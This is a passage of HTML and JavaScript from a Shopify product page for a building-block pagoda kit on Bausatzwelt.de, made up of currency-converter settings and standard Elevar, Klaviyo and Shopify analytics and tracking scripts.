(EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CHF,EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
  const configUrl = "/a/elevar/static/configs/12dcd363ab26fadb1149775f5afaa2420f80281a/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "2877391008",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"EUR",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"EUR",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"EUR",defaultVariant: {id:"42396108",name:"Pagodenturm  | Bausteine",
        brand:"Bausatzwelt.de",
        category:"Bausteine",
        variant:"Default Title",
        price: "79.95",
        productId: "6887644627104",
        variantId: "40621313196192",
        compareAtPrice: "125.0",image:"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-870.jpg?v=1761923736",url:"\/products\/pagode-toren?variant=40621313196192"},items: [{id:"42396108",name:"Pagodenturm  | Bausteine",
          brand:"Bausatzwelt.de",
          category:"Bausteine",
          variant:"Default Title",
          price: "79.95",
          productId: "6887644627104",
          variantId: "40621313196192",
          compareAtPrice: "125.0",image:"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-870.jpg?v=1761923736",url:"\/products\/pagode-toren?variant=40621313196192"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/VMKxiT/klaviyo.js?company_id=VMKxiT"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Pagodenturm  | Bausteine",
          ProductID: 6887644627104,
          Categories: ["Architektur 🏛","Bausteine","Bausteine"],
          ImageURL: "https://www.bausatzwelt.de/cdn/shop/files/pagode-toren-bouwblokjes-870_grande.jpg?v=1761923736",
          URL: "https://www.bausatzwelt.de/products/pagode-toren",
          Brand: "Bausatzwelt.de",
          Price: "€79,95",
          Value: "79,95",
          CompareAtPrice: "€125,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58604519584,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58604519584,storefrontBaseUrl: "https://www.bausatzwelt.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2620850509","configuration":"{\"accountID\":\"VMKxiT\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"870220109","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-10853977770\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/6OSkCJGsq6IDEKqdyrco\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/fEEhCI6sq6IDEKqdyrco\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-10853977770\\\/UqA3CIisq6IDEKqdyrco\\\",\\\"MC-8GS4GQZDVT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-10853977770\\\/EukSCLXEw48YEKqdyrco\\\",\\\"MC-8GS4GQZDVT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-10853977770\\\/WSABCIKsq6IDEKqdyrco\\\",\\\"MC-8GS4GQZDVT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/SIJ4CJSsq6IDEKqdyrco\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/aK-8CIusq6IDEKqdyrco\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294814029","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/12dcd363ab26fadb1149775f5afaa2420f80281a\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"158859597","configuration":"{\"tagID\":\"2612467170958\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"111771981","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Script"},{"id":"111804749","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Conversion booster"},{"id":"111837517","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - GA4"},{"id":"259817805","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM-new set up"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bausatzwelt.de","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"baupaket-de.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/www.bausatzwelt.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.95,"currencyCode":"EUR"},"product":{"title":"Pagodenturm  | Bausteine","vendor":"Bausatzwelt.de","id":"6887644627104","untranslatedTitle":"Pagodenturm  | Bausteine","url":"\/products\/pagode-toren","type":"Bausteine"},"id":"40621313196192","image":{"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-870.jpg?v=1761923736"},"sku":"42396108","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.bausatzwelt.de/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58604519584","storefrontBaseUrl":"https:\/\/www.bausatzwelt.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Pagodenturm  | Bausteine\",\"vendor\":\"Bausatzwelt.de\",\"id\":\"6887644627104\",\"untranslatedTitle\":\"Pagodenturm  | Bausteine\",\"url\":\"\/products\/pagode-toren\",\"type\":\"Bausteine\"},\"id\":\"40621313196192\",\"image\":{\"src\":\"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-870.jpg?v=1761923736\"},\"sku\":\"42396108\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6887644627104,"gid":"gid:\/\/shopify\/Product\/6887644627104","vendor":"Bausatzwelt.de","type":"Bausteine","handle":"pagode-toren","variants":[{"id":40621313196192,"price":7995,"name":"Pagodenturm  | Bausteine","public_title":null,"sku":"42396108"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6887644627104,"requestId":"54d78012-f9c0-4502-a991-dd0d5d6dff1a-1768637077"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58604519584,
      theme_id: 183527244109,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bausatzwelt.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bausatzwelt.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bausatzwelt.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58604519584,"isMerchantRequest":null,"themeId":183527244109,"themeCityHash":"7460885010442174725","contentLanguage":"de","currency":"EUR","eventMetadataId":"90c05c9f-6292-4816-9bc0-ab59b2fb0820"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6887644627104,"requestId":"54d78012-f9c0-4502-a991-dd0d5d6dff1a-1768637077","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
